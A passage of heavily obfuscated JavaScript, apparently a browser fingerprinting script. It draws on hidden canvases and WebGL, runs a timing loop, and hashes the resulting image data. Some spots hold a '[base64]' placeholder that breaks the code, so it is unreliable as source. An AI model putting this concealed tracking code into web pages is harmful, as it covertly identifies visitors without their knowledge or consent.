_0x2b2d58=0x0,_0x208ea0=_0x1b4904[_0x46b0e5(0x967)];_0x22cdf6[_0x46b0e5(0x8de)](_0x2b2d58,_0x208ea0);_0x2b2d58++){let _0x31e993=[];for(let _0x3c837d=0x0,_0x45e515=_0x17c2a1[_0x46b0e5(0x967)];_0x22cdf6[_0x46b0e5(0x8de)](_0x3c837d,_0x45e515);_0x3c837d++){let _0x11535f=_0x22cdf6[_0x46b0e5(0x555)](_0x30f18c,_0xeae0e1[_0x2b2d58],_0x393977[_0x3c837d]);_0x41bd70[_0x46b0e5(0x791)](_0x11535f),_0x31e993[_0x46b0e5(0x20b)](_0x11535f);}_0x4c3e6f[_0x437ec8[_0x2b2d58]]=_0x31e993;}return _0x4c3e6f;}else{let timeStart=new Date();let timeDelta=0;let counter=0;while(timeDelta<_0x90907){Math.sqrt(Math.random());timeDelta=new Date()-timeStart;counter++;}return _0x5b08a3[_0x46b0e5(0x713)](counter,timeDelta);}};const _0x49c29b={};return _0x49c29b[_0x291daf(0x2f4)]=_0x5aa29e,_0x49c29b;}}function _0x1ff413(){const _0x5bb5c7=_0x5d24bd,_0x173471={'aZDiW':function(_0xe7cd29,_0x2501c7){const _0x2f180b=_0x46d9;return _0x5b08a3[_0x2f180b(0x45f)](_0xe7cd29,_0x2501c7);},'bpbZB':_0x5b08a3[_0x5bb5c7(0x718)],'CfSRU':function(_0x2365f1,_0x341479){const _0x25b578=_0x5bb5c7;return _0x5b08a3[_0x25b578(0x8eb)](_0x2365f1,_0x341479);},'tfBoy':_0x5b08a3[_0x5bb5c7(0x509)],'TRebP':_0x5b08a3[_0x5bb5c7(0x835)],'LNwKv':_0x5b08a3[_0x5bb5c7(0x6ad)],'kOaGi':_0x5b08a3[_0x5bb5c7(0x5eb)],'yURBr':_0x5b08a3[_0x5bb5c7(0x894)],'lyFxQ':_0x5b08a3[_0x5bb5c7(0x3be)],'EsvDL':_0x5b08a3[_0x5bb5c7(0x7ec)],'lYRJr':_0x5b08a3[_0x5bb5c7(0x557)]};if(_0x5b08a3[_0x5bb5c7(0x8aa)](_0x5b08a3[_0x5bb5c7(0x2fb)],_0x5b08a3[_0x5bb5c7(0x2fb)]))throw _0x173471[_0x5bb5c7(0x1ec)](_0x9fa749,_0x173471[_0x5bb5c7(0x24b)]);else{let _0x5daa4f={};for(let _0xd855de=0x0;_0x5b08a3[_0x5bb5c7(0x4bf)](_0xd855de,0x2710);_0xd855de++){if(_0x5b08a3[_0x5bb5c7(0x7d7)](_0x5b08a3[_0x5bb5c7(0x52f)],_0x5b08a3[_0x5bb5c7(0x554)]))_0x173471[_0x5bb5c7(0x4a5)](_0x173471[_0x5bb5c7(0x416)],_0x155076[_0x5bb5c7(0x21a)])&&(_0x172f75=!![]);else{let _0x5d58bf=Math[_0x5bb5c7(0x618)](_0x5b08a3[_0x5bb5c7(0x5ac)](performance[_0x5bb5c7(0x28b)](),0x3e8)),_0x1f15d8=Math[_0x5bb5c7(0x618)](_0x5b08a3[_0x5bb5c7(0x92f)](performance[_0x5bb5c7(0x28b)](),0x3e8)),_0x3d6c3f=_0x5b08a3[_0x5bb5c7(0x8d3)](_0x1f15d8,_0x5d58bf);_0x5b08a3[_0x5bb5c7(0x93d)](_0x3d6c3f,_0x5daa4f)?_0x5daa4f[_0x3d6c3f]++:_0x5daa4f[_0x3d6c3f]=0x1;}}delete _0x5daa4f['0'];let _0x494b3c=[];Object[_0x5bb5c7(0x8fc)](_0x5daa4f)[_0x5bb5c7(0x7b9)](_0x3f31f8=>{const _0x21290b=_0x5bb5c7;if(_0x5b08a3[_0x21290b(0x512)](_0x5b08a3[_0x21290b(0x73a)],_0x5b08a3[_0x21290b(0x6fc)]))_0x494b3c[_0x21290b(0x20b)](+_0x3f31f8);else{let _0x37c674=_0x214254[_0x21290b(0x725)](_0x173471[_0x21290b(0x75d)]);return _0x37c674[_0x21290b(0x26a)][_0x21290b(0x33c)]=_0x173471[_0x21290b(0x6b0)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x3aa)]=_0x173471[_0x21290b(0x4ea)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x4f4)]=_0x4eb7db,_0x37c674[_0x21290b(0x26a)][_0x21290b(0x2be)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x4aa)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x7c7)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x73b)]=_0x173471[_0x21290b(0x30c)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x40e)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x5d2)]=_0x173471[_0x21290b(0x55c)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x801)]=_0x173471[_0x21290b(0x8dd)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x3d9)]=_0x173471[_0x21290b(0x55c)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x37e)]=_0x173471[_0x21290b(0x55c)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x83a)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x306)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x6d1)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x215)]=_0x34eaa8,_0x37c674;}});let _0x6d657f=Math[_0x5bb5c7(0x957)](..._0x494b3c);return _0x6d657f;}}async function _0x53d086(){const _0x2c8841=_0x5d24bd,_0x13773e={'OvvNT':function(_0x10749c,_0x2bbe2f,_0x293783){const _0x4605e2=_0x46d9;return _0x5b08a3[_0x4605e2(0x1cf)](_0x10749c,_0x2bbe2f,_0x293783);},'SzxYd':function(_0x1b6cce,_0x151848){const _0x439a35=_0x46d9;return _0x5b08a3[_0x439a35(0x60e)](_0x1b6cce,_0x151848);},'ocEsG':function(_0x3be917,_0x1cc0ad){const _0x31bcc5=_0x46d9;return _0x5b08a3[_0x31bcc5(0x41f)](_0x3be917,_0x1cc0ad);},'YpRxb':_0x5b08a3[_0x2c8841(0x939)],'uaAzx':_0x5b08a3[_0x2c8841(0x2e8)],'fqKGh':_0x5b08a3[_0x2c8841(0x330)]};if(_0x5b08a3[_0x2c8841(0x600)](_0x5b08a3[_0x2c8841(0x442)],_0x5b08a3[_0x2c8841(0x8db)]))return _0x13773e[_0x2c8841(0x20e)](_0x3bce0b,_0x541aff,!![]);else{let _0x2bcc99=document[_0x2c8841(0x725)](_0x5b08a3[_0x2c8841(0x346)]),_0x465c8c=_0x2bcc99[_0x2c8841(0x733)]('2d');_0x2bcc99[_0x2c8841(0x3c5)]=0xc8,_0x2bcc99[_0x2c8841(0x864)]=0xc8,_0x2bcc99[_0x2c8841(0x26a)][_0x2c8841(0x367)]=_0x5b08a3[_0x2c8841(0x33e)],_0x465c8c[_0x2c8841(0x8b3)]=_0x5b08a3[_0x2c8841(0x4c2)],_0x465c8c[_0x2c8841(0x866)](0x5f,0x1,0x4b,0x14);let _0x236489=_0x5b08a3[_0x2c8841(0x854)];_0x465c8c[_0x2c8841(0x4dd)]=_0x5b08a3[_0x2c8841(0x80a)],_0x465c8c[_0x2c8841(0x3d4)]=_0x5b08a3[_0x2c8841(0x651)],_0x465c8c[_0x2c8841(0x8b3)]=_0x5b08a3[_0x2c8841(0x985)],_0x465c8c[_0x2c8841(0x622)](_0x236489,0x2,0xf),_0x465c8c[_0x2c8841(0x8b3)]=_0x5b08a3[_0x2c8841(0x44b)],_0x465c8c[_0x2c8841(0x622)](_0x236489,0x4,0x11);let _0x89e9a3=[{'fillStyle':_0x5b08a3[_0x2c8841(0x37a)],'arc':[0x64,0x32,0x32,0x0,_0x5b08a3[_0x2c8841(0x5ac)](0x2,Math['PI']),!0x0]},{'fillStyle':_0x5b08a3[_0x2c8841(0x489)],'arc':[0x32,0x32,0x32,0x0,_0x5b08a3[_0x2c8841(0x883)](0x2,Math['PI']),!0x0]},{'fillStyle':_0x5b08a3[_0x2c8841(0x35e)],'arc':[0x4b,0x64,0x32,0x0,_0x5b08a3[_0x2c8841(0x3b2)](0x2,Math['PI']),!0x0]}];_0x465c8c[_0x2c8841(0x468)]=_0x5b08a3[_0x2c8841(0x3ca)],_0x89e9a3[_0x2c8841(0x41d)](function(_0x55cf66){const _0x357eb9=_0x2c8841,_0x35f93b={'YOrNF':function(_0x537152,_0x550e9c){const _0x5e2c51=_0x46d9;return _0x13773e[_0x5e2c51(0x456)](_0x537152,_0x550e9c);}};if(_0x13773e[_0x357eb9(0x2ae)](_0x13773e[_0x357eb9(0x8a8)],_0x13773e[_0x357eb9(0x5c5)])){const _0x252ec2=_0x13773e[_0x357eb9(0x447)][_0x357eb9(0x264)]('|');let _0x53cdc=0x0;while(!![]){switch(_0x252ec2[_0x53cdc++]){case'0':_0x465c8c[_0x357eb9(0x2f9)]();continue;case'1':_0x465c8c[_0x357eb9(0x3ed)]();continue;case'2':_0x465c8c[_0x357eb9(0x8b3)]=_0x55cf66[_0x357eb9(0x8b3)];continue;case'3':_0x465c8c[_0x357eb9(0x8ea)]();continue;case'4':_0x465c8c[_0x357eb9(0x3c7)][_0x357eb9(0x5ab)](_0x465c8c,_0x55cf66[_0x357eb9(0x3c7)]);continue;}break;}}else _0x36f3a8=_0x1865a5[_0xbb50d],_0x1ee9c5=typeof _0x465e89[_0x40c3e1],_0x35f93b[_0x357eb9(0x682)](_0x116ee6[_0x357eb9(0x928)](_0x26178e),-0x1)&&(_0x593f4f[_0x3a26e3]=_0x440a55);});let _0x48426d=_0x2bcc99[_0x2c8841(0x7da)]();return{'data':_0x5b08a3[_0x2c8841(0x569)](_0x1bfe0b,!![])?null:_0x48426d,'sha256':await _0x5b08a3[_0x2c8841(0x1e3)](_0x5caf79,_0x48426d)};}}async function _0x3e6ef2(){const _0x181b7a=_0x5d24bd;if(_0x5b08a3[_0x181b7a(0x62f)](_0x5b08a3[_0x181b7a(0x6a7)],_0x5b08a3[_0x181b7a(0x6a7)]))_0x320086=_0x2242eb;else{let _0x45f6cc=document[_0x181b7a(0x725)](_0x5b08a3[_0x181b7a(0x346)]),_0x5c08e0;_0x45f6cc[_0x181b7a(0x3c5)]=0x7d0,_0x45f6cc[_0x181b7a(0x864)]=0xc8,_0x45f6cc[_0x181b7a(0x26a)][_0x181b7a(0x367)]=_0x5b08a3[_0x181b7a(0x33e)],_0x5c08e0=_0x45f6cc[_0x181b7a(0x733)]('2d'),_0x5c08e0[_0x181b7a(0x279)](0x0,0x0,0xa,0xa),_0x5c08e0[_0x181b7a(0x279)](0x2,0x2,0x6,0x6),_0x5c08e0[_0x181b7a(0x4dd)]=_0x5b08a3[_0x181b7a(0x80a)],_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x4c2)],_0x5c08e0[_0x181b7a(0x866)](0x7d,0x1,0x3e,0x14),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x985)],_0x5c08e0[_0x181b7a(0x3d4)]=_0x5b08a3[_0x181b7a(0x96d)],_0x5c08e0[_0x181b7a(0x622)](_0x5b08a3[_0x181b7a(0x90d)],0x2,0xf),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x719)],_0x5c08e0[_0x181b7a(0x3d4)]=_0x5b08a3[_0x181b7a(0x51f)],_0x5c08e0[_0x181b7a(0x622)](_0x5b08a3[_0x181b7a(0x90d)],0x4,0x2d),_0x5c08e0[_0x181b7a(0x468)]=_0x5b08a3[_0x181b7a(0x3ca)],_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x2b5)],_0x5c08e0[_0x181b7a(0x3ed)](),_0x5c08e0[_0x181b7a(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x181b7a(0x825)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x2f9)](),_0x5c08e0[_0x181b7a(0x8ea)](),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x2dc)],_0x5c08e0[_0x181b7a(0x3ed)](),_0x5c08e0[_0x181b7a(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x181b7a(0x619)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x2f9)](),_0x5c08e0[_0x181b7a(0x8ea)](),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x958)],_0x5c08e0[_0x181b7a(0x3ed)](),_0x5c08e0[_0x181b7a(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x181b7a(0x619)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x2f9)](),_0x5c08e0[_0x181b7a(0x8ea)](),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x2b5)],_0x5c08e0[_0x181b7a(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x181b7a(0x825)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x181b7a(0x3f8)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x8ea)](_0x5b08a3[_0x181b7a(0x47e)]);let _0x39a580=_0x45f6cc[_0x181b7a(0x7da)]();return{'data':_0x5b08a3[_0x181b7a(0x4dc)](_0x1bfe0b,!![])?null:_0x39a580,'sha256':await _0x5b08a3[_0x181b7a(0x7bf)](_0x5caf79,_0x39a580)};}}async function _0x19ab85(){const _0x3dbaf1=_0x5d24bd;if(_0x5b08a3[_0x3dbaf1(0x8d5)](_0x5b08a3[_0x3dbaf1(0x63f)],_0x5b08a3[_0x3dbaf1(0x33b)])){let _0x14ca7e=document[_0x3dbaf1(0x725)](_0x5b08a3[_0x3dbaf1(0x346)]);_0x14ca7e[_0x3dbaf1(0x3c5)]=0x100,_0x14ca7e[_0x3dbaf1(0x864)]=0x80;let _0x3e11cf=_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x5b2)])||_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x7f2)])||_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x817)])||_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x961)])||_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x241)]),_0x370a9c=_0x3e11cf[_0x3dbaf1(0x5b4)]();_0x3e11cf[_0x3dbaf1(0x7fb)](_0x3e11cf[_0x3dbaf1(0x941)],_0x370a9c);let _0x1f3946=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.7321,0x0]);_0x3e11cf[_0x3dbaf1(0x482)](_0x3e11cf[_0x3dbaf1(0x941)],_0x1f3946,_0x3e11cf[_0x3dbaf1(0x239)]),_0x370a9c[_0x3dbaf1(0x731)]=0x3,_0x370a9c[_0x3dbaf1(0x635)]=0x3;let _0x2d220a=_0x3e11cf[_0x3dbaf1(0x46a)](),_0x23643a=_0x3e11cf[_0x3dbaf1(0x62e)](_0x3e11cf[_0x3dbaf1(0x449)]);_0x3e11cf[_0x3dbaf1(0x836)](_0x23643a,_0x5b08a3[_0x3dbaf1(0x913)]),_0x3e11cf[_0x3dbaf1(0x2af)](_0x23643a);let _0x5492e5=_0x3e11cf[_0x3dbaf1(0x62e)](_0x3e11cf[_0x3dbaf1(0x30b)]);_0x3e11cf[_0x3dbaf1(0x836)](_0x5492e5,_0x5b08a3[_0x3dbaf1(0x277)]),_0x3e11cf[_0x3dbaf1(0x2af)](_0x5492e5),_0x3e11cf[_0x3dbaf1(0x23c)](_0x2d220a,_0x23643a),_0x3e11cf[_0x3dbaf1(0x23c)](_0x2d220a,_0x5492e5),_0x3e11cf[_0x3dbaf1(0x868)](_0x2d220a),_0x3e11cf[_0x3dbaf1(0x677)](_0x2d220a),_0x2d220a[_0x3dbaf1(0x858)]=_0x3e11cf[_0x3dbaf1(0x45d)](_0x2d220a,_0x5b08a3[_0x3dbaf1(0x361)]),_0x2d220a[_0x3dbaf1(0x7fd)]=_0x3e11cf[_0x3dbaf1(0x6ef)](_0x2d220a,_0x5b08a3[_0x3dbaf1(0x4c0)]),_0x3e11cf[_0x3dbaf1(0x5de)](_0x2d220a[_0x3dbaf1(0x7b7)]),_0x3e11cf[_0x3dbaf1(0x620)](_0x2d220a[_0x3dbaf1(0x858)],_0x370a9c[_0x3dbaf1(0x731)],_0x3e11cf[_0x3dbaf1(0x501)],!0x1,0x0,0x0),_0x3e11cf[_0x3dbaf1(0x8c3)](_0x2d220a[_0x3dbaf1(0x7fd)],0x1,0x1),_0x3e11cf[_0x3dbaf1(0x334)](_0x3e11cf[_0x3dbaf1(0x5ea)],0x0,_0x370a9c[_0x3dbaf1(0x635)]);let _0x5b6011=_0x14ca7e[_0x3dbaf1(0x7da)]();return{'data':_0x5b08a3[_0x3dbaf1(0x84a)](_0x1bfe0b,!![])?null:_0x5b6011,'sha256':await _0x5b08a3[_0x3dbaf1(0x38a)](_0x5caf79,_0x5b6011)};}else{let timeStart=new _0x36e4c1();let timeDelta=0;let counter=0;while(timeDelta<_0x2ff81e){_0x57e9af.sqrt(_0x12363c.random());timeDelta=new _0x4ab93b()-timeStart;counter++;}return _0x5b08a3[_0x3dbaf1(0x560)](counter,timeDelta);}}async function _0x10d620(_0x1a5d21=_0x5d24bd(0x8c9)){const _0x5994eb=_0x5d24bd;if(_0x5b08a3[_0x5994eb(0x8d5)](_0x5b08a3[_0x5994eb(0x1e0)],_0x5b08a3[_0x5994eb(0x1e0)]))_0x2b3115[_0x373c38]=_0xc3d0f8;else{let [_0x1b6312,_0xbf0239]=_0x5b08a3[_0x5994eb(0x3ef)](_0x253afe,_0x1a5d21),_0x32ebd5=_0x1b6312[_0x5994eb(0x7da)]();return{'data':_0x5b08a3[_0x5994eb(0x36f)](_0x1bfe0b,!![])?null:_0x32ebd5,'sha256':await _0x5b08a3[_0x5994eb(0x480)](_0x5caf79,_0x32ebd5)};}}async function _0x3037c3(_0x249846=_0x5d24bd(0x8c9),_0x590246){const _0x4ed861=_0x5d24bd,_0x218cb9={'Ftffi':function(_0x201e3b,_0x34efd1){const _0xafcef6=_0x46d9;return _0x5b08a3[_0xafcef6(0x3e2)](_0x201e3b,_0x34efd1);},'qlsIv':function(_0x408ded,_0x3198e8){const _0x33f079=_0x46d9;return _0x5b08a3[_0x33f079(0x504)](_0x408ded,_0x3198e8);}};if(_0x5b08a3[_0x4ed861(0x4e6)](_0x5b08a3[_0x4ed861(0x7cf)],_0x5b08a3[_0x4ed861(0x20c)]))_0x547020=_0x218cb9[_0x4ed861(0x5bb)](_0x2c5ede[_0x4ed861(0x694)](0x0,_0x218cb9[_0x4ed861(0x4e5)](_0x52c9d0[_0x4ed861(0x967)],0x2)),'==');else{let [_0xdbf73a,_0x1353be]=_0x5b08a3[_0x4ed861(0x38a)](_0x253afe,_0x249846);_0xdbf73a[_0x4ed861(0x7da)](),_0x590246=_0x5b08a3[_0x4ed861(0x4b6)](_0x590246,_0x5b08a3[_0x4ed861(0x534)])[_0x4ed861(0x2b7)](),_0x1353be[_0x4ed861(0x8b3)]=_0x5b08a3[_0x4ed861(0x389)],_0x1353be[_0x4ed861(0x3d4)]=_0x5b08a3[_0x4ed861(0x846)],_0x1353be[_0x4ed861(0x622)](_0x590246,0x2,0x1e);let _0x20d107=_0xdbf73a[_0x4ed861(0x7da)]();return{'data':_0x5b08a3[_0x4ed861(0x4f3)](_0x1bfe0b,!![])?null:_0x20d107,'sha256':await _0x5b08a3[_0x4ed861(0x672)](_0x5caf79,_0x20d107)};}}async function _0x2f2ce3(_0x290341=_0x5d24bd(0x8c9),_0x52e630){const _0x3306a8=_0x5d24bd,_0xd28a69={};_0xd28a69[_0x3306a8(0x94c)]=_0x5b08a3[_0x3306a8(0x565)];const _0x554bff=_0xd28a69;if(_0x5b08a3[_0x3306a8(0x8ac)](_0x5b08a3[_0x3306a8(0x44d)],_0x5b08a3[_0x3306a8(0x44d)])){const _0x20d4bb={};_0x20d4bb[_0x3306a8(0x5c9)]=_0x49c9e4[_0x3306a8(0x5c9)],_0x20d4bb[_0x3306a8(0x7c1)]=_0x4b5129[_0x3306a8(0x7c1)],_0x20d4bb[_0x3306a8(0x2a8)]=_0x2fb5c1[_0x3306a8(0x2a8)],_0x20d4bb[_0x3306a8(0x5ca)]=_0x3bca13[_0x3306a8(0x5ca)],_0x20d4bb[_0x3306a8(0x2cb)]=_0x59f4c1[_0x3306a8(0x6e6)][_0x3306a8(0x7d1)],_0x3dbc96[_0x4c1c60]=_0x20d4bb,_0x57dd61++;}else{const _0x51fdeb=0x96,_0x1a11b9=0x3c;let [_0x1a4ae7,_0x4f021f]=_0x5b08a3[_0x3306a8(0x31e)](_0x253afe,_0x290341);_0x1a4ae7[_0x3306a8(0x7da)]();if(_0x52e630){if(_0x5b08a3[_0x3306a8(0x95b)](_0x5b08a3[_0x3306a8(0x775)],_0x5b08a3[_0x3306a8(0x50b)])){_0x52e630=_0x5b08a3[_0x3306a8(0x23e)](_0x52e630,_0x5b08a3[_0x3306a8(0x534)])[_0x3306a8(0x2b7)](),_0x4f021f[_0x3306a8(0x8b3)]=_0x5b08a3[_0x3306a8(0x389)],_0x4f021f[_0x3306a8(0x3d4)]=_0x5b08a3[_0x3306a8(0x846)],_0x4f021f[_0x3306a8(0x622)](_0x52e630,0x2,0x1e);let _0x256b0e=_0x1a4ae7[_0x3306a8(0x7da)]();}else _0x2b4cbb[_0x3306a8(0x803)]=_0x554bff[_0x3306a8(0x94c)];}let _0x8f6d66=_0x1a4ae7[_0x3306a8(0x7da)](),_0x18fb26=await _0x5b08a3[_0x3306a8(0x345)](_0x1f05a1,_0x4f021f[_0x3306a8(0x969)](0x0,0x0,_0x51fdeb,_0x1a11b9)[_0x3306a8(0x22a)]);return{'data':_0x5b08a3[_0x3306a8(0x3db)](_0x1bfe0b,!![])?null:_0x8f6d66,'sha256':await _0x5b08a3[_0x3306a8(0x480)](_0x5caf79,_0x8f6d66),'imageData':_0x5b08a3[_0x3306a8(0x49e)](_0x1bfe0b,!![])?null:_0x18fb26,'imageDataSha256':await _0x5b08a3[_0x3306a8(0x7bf)](_0x5caf79,_0x18fb26)};}}function _0x253afe(_0x3e6b3e=_0x5d24bd(0x8c9)){const _0x4e42bc=_0x5d24bd,_0x465e36={'HKBqk':function(_0x35be7e,_0x1d03d4){const _0x313c1d=_0x46d9;return _0x5b08a3[_0x313c1d(0x3bd)](_0x35be7e,_0x1d03d4);}};if(_0x5b08a3[_0x4e42bc(0x368)](_0x5b08a3[_0x4e42bc(0x96e)],_0x5b08a3[_0x4e42bc(0x224)])){let _0x4a4793=_0x5b08a3[_0x4e42bc(0x5f4)](_0x3e6b3e,_0x5b08a3[_0x4e42bc(0x548)])?0x1:!![];const _0x3c653a=0x96,_0x17f9e0=0x3c;let _0xe91361=document[_0x4e42bc(0x725)](_0x5b08a3[_0x4e42bc(0x346)]);_0xe91361[_0x4e42bc(0x733)]('2d');let _0x25d537=[];_0xe91361[_0x4e42bc(0x3c5)]=_0x3c653a,_0xe91361[_0x4e42bc(0x864)]=_0x17f9e0,_0xe91361[_0x4e42bc(0x26a)][_0x4e42bc(0x367)]=_0x5b08a3[_0x4e42bc(0x33e)];let _0x3365e2=_0xe91361[_0x4e42bc(0x733)]('2d');_0x3365e2[_0x4e42bc(0x279)](0x0,0x0,0xa,0xa),_0x3365e2[_0x4e42bc(0x279)](0x2,0x2,0x6,0x6),_0x25d537[_0x4e42bc(0x20b)](_0x5b08a3[_0x4e42bc(0x6b5)](0x0,_0x3365e2[_0x4e42bc(0x2a7)](0x5,0x5,_0x5b08a3[_0x4e42bc(0x47e)]))?_0x5b08a3[_0x4e42bc(0x8e0)]:'no'),_0x3365e2[_0x4e42bc(0x4dd)]=_0x5b08a3[_0x4e42bc(0x80a)],_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x4c2)],_0x3365e2[_0x4e42bc(0x866)](0x7d,0x1,0x3e,0x14),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x985)],_0x3365e2[_0x4e42bc(0x3d4)]=_0x5b08a3[_0x4e42bc(0x846)],_0x3365e2[_0x4e42bc(0x622)](_0x5b08a3[_0x4e42bc(0x2f8)],0x2,0xf),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x8d0)],_0x3365e2[_0x4e42bc(0x3d4)]=_0x5b08a3[_0x4e42bc(0x96d)],_0x3365e2[_0x4e42bc(0x622)](_0x5b08a3[_0x4e42bc(0x2f8)],0x4,0x2d),_0x3365e2[_0x4e42bc(0x468)]=_0x5b08a3[_0x4e42bc(0x3ca)],_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x833)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x14,0x14,0x14,0x0,_0x5b08a3[_0x4e42bc(0x619)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x8c8)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x32,0x14,0x14,0x0,_0x5b08a3[_0x4e42bc(0x392)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x35e)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x23,0x28,0x14,0x0,_0x5b08a3[_0x4e42bc(0x392)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x833)],_0x3365e2[_0x4e42bc(0x3c7)](0x14,0x19,0xa,0x0,_0x5b08a3[_0x4e42bc(0x3b2)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x3c7)](0x14,0x19,0x14,0x0,_0x5b08a3[_0x4e42bc(0x5df)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x8ea)](_0x5b08a3[_0x4e42bc(0x47e)]);let _0x3f30dd=_0x3365e2[_0x4e42bc(0x592)](0x28,0x32,0x3c,0x4e);return _0x3f30dd[_0x4e42bc(0x1f5)](0x0,_0x5b08a3[_0x4e42bc(0x664)]),_0x3f30dd[_0x4e42bc(0x1f5)](0.5,_0x5b08a3[_0x4e42bc(0x4f9)]),_0x3f30dd[_0x4e42bc(0x1f5)](0x1,_0x5b08a3[_0x4e42bc(0x937)]),_0x3365e2[_0x4e42bc(0x8b3)]=_0x3f30dd,_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x46,0x32,0xa,0x0,_0x5b08a3[_0x4e42bc(0x5ac)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x3d4)]=_0x5b08a3[_0x4e42bc(0x71b)],_0x3365e2[_0x4e42bc(0x5a2)](Math[_0x4e42bc(0x588)]([base64])[_0x4e42bc(0x4b4)](),0x4,0x1e),_0x3365e2[_0x4e42bc(0x622)](Math[_0x4e42bc(0x7aa)]([base64])[_0x4e42bc(0x4b4)](),0x4,0x28),_0x3365e2[_0x4e42bc(0x622)](Math[_0x4e42bc(0x2e6)]([base64])[_0x4e42bc(0x4b4)](),0x4,0x32),_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x532)](0x19,0x0),_0x3365e2[_0x4e42bc(0x584)](0x1,0x1,0x1,0x5),_0x3365e2[_0x4e42bc(0x584)](0x1,0x4c,0x1a,0xa),_0x3365e2[_0x4e42bc(0x584)](0x1a,0x60,0x6,0xc),_0x3365e2[_0x4e42bc(0x584)](0x3c,0x60,0x29,0xa),_0x3365e2[_0x4e42bc(0x584)](0x79,0x56,0x65,0x7),_0x3365e2[_0x4e42bc(0x584)](0x79,0x1,0x38,0x1),_0x3365e2[_0x4e42bc(0x739)](),_0x3365e2[_0x4e42bc(0x468)]=_0x5b08a3[_0x4e42bc(0x609)],_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x833)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x50,0x14,0x14,0x0,_0x5b08a3[_0x4e42bc(0x825)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x8c8)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x6e,0x14,0x14,0x0,_0x5b08a3[_0x4e42bc(0x2b0)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a